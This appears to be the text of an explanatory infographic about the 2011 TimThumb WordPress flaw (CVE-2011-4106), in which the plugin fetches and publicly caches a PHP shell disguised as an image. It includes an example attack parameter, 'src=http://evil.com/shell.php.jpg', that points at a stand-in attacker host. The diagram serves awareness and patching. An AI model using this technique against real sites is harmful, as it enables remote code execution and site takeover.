 LEFT: PLAIN THUMBNAIL PLUGIN – FETCHES EVIL URL, CACHES PUBLIC FILE
Innocent WordPress theme uses a generic thumbnail plugin.
1. Request Evil Image URL
http://evil.com/shell.
php.jpg
W
WordPress
Theme
Thumbnail Plugin
(Generic)
e.g. resize.php
Attacker Server
(evil.com)
2. Returns Malicious Image
(PHP Shell)
3. Plugin CACHES the file locally as a PUBLIC image,
Saved to: /wp-content/uploads/cache/shell.php.jpg
REMOTE CODE EXECUTION POSSIBLE
Anyone can access the cached shell.
RIGHT: TECHNICAL TIMTHUMB (CVE-2011-4106)
TimThumb exploits the src parameter and caches external
images via external.php.
timthumb.php
(v2.8.10 or earlier)
src=http://evil.com/shell.php.jpg
external.php
(fetches & caches)
Attacker Server
(evil.com)
Returns malicious image (PHP Shell)
TimThumb caches it as a public file (default location):
/wp-content/cache/timthumb/timthumb_xxx.jpg
( predictable / accessible by anyone ).
VULNERABLE: CVE-2011-4106
CVSS 9.8 (Critical)
REAL HISTORY – AUGUST 2011
EXPLOITED IN THE WILD
THOUSANDS OF WORDPRESS THEMES HIT
MARK MAUNDER BLOG HACKED
ALUCAR SHELL INJECTED
CVE-2011-4106
CVSS 9.8 (CRITICAL)
A real-world supply chain attack that compromised countless WordPress sites. | Patch your TimThumb. Validate. Verify. Trust no external image.